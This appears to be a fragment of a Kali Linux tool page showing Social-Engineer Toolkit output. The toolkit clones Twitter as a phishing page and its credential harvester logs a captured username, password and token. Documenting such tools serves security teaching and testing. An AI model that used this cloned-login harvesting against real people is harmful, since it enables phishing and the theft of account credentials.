 1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.106 - - [17/Dec/2023 21:03:11] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=robertofernado
POSSIBLE PASSWORD FIELD FOUND: session[password]=21381278321
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.106 - - [17/Dec/2023 21:03:22] "POST /sessions HTTP/1.1" 302 -
more about Kali? Search for it here!
Documentation
Kali Tools